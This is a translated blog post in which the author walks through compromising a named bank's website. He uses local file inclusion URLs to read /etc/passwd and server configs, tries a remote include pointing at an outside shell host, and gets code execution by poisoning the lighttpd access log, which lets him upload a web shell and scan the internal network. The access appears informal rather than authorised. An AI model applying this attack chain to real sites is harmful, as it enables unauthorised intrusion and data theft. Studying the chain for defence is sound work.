Author: 090h Source: http://habrahabr.ru/post/143548/
One friend of mine was hired in a bank recently, and he has asked me to check the kubunibank.ru website for security vulnerabilities. I chose Acunetix Web Scanner as audit tool, since this scanner is the best option for initial inspection. Website is pretty small and 5-minutes check resulted with 3 LFI (Local File Inclusion) errors, so I immediately desired to get shell there.

3 parameters were vulnerable: linksdop, pointermainmenu, pointer: * www.kubunibank.ru/index.php?pointermainmenu=../../../../../../../../../etc/passwd * www.kubunibank.ru/index.php?linksdop=../../../../../../../../../etc/hosts * www.kubunibank.ru/index.php?pointer=../../../../../../../../../etc/group The vulnerability is in this code, allowing to manipulate the name of included file.
The most logical thing was to check it for RFI (Remote File Inclusion) – enter shell URL pointer as a parameter, e.g.:
http://www.kubunibank.ru/index.php?pointer=http://0x90.ru/shell.php
All PHP code in shell.php will be executed in this case. But it is forbidden to use URL as include parameter due to allow_url_include=0 in php.ini.

So we can’t move right to code execution. All we can do is to mess around with local files. We can browse the users in /etc/passwd or find out the server Linux version. Insert /../../../../../../../../../etc/gentoo-release and we can see that server works under Gentoo Linux. However reading of files doesn’t give us execute rights. Time to move forward for this. Let’s check /proc/self/environ.
www.kubunibank.ru/index.php?pointer=../../../../../../../../../../proc/self/environ


Unfortunately we can’t change the environment variable since lighttpd is used and not apache. It is reasonable to check lighttpd web-server config file. We enter www.kubunibank.ru/index.php?pointer=../../../../../../../../../etc/lighttpd/lighttpd.conf for that. The main goal of checking the config file is to define where web-server log files are located. As we can see, log is located in /var/log/lighttpd/access_kubunibank.log.
This makes the entire thing interesting, since we can impact the log file content. We can use FireFox plugin to execute a PHP code by entering following value in User-Agent in any website request

Please note that we use ` quotations, since server declines « and ‘. Web-server will write our request to log file, and we are now one step away from the code execution. We have to use the following link to execute a code.

All PHP code from log file will be executed and now we have shell at www.kubunibank.ru/shell.php Since I didn’t have any malicious intents, very simple shell was uploaded

Shell is uploaded, so we can leave some note for a system administrator.

I’ve found that nmap was also there, so I’ve scanned the local network just for fun.
I’d like to note, that the bank declined the audit proposal and vulnerability was fixed before release of this article.
The most interesting point of this example is that logs can be executable also.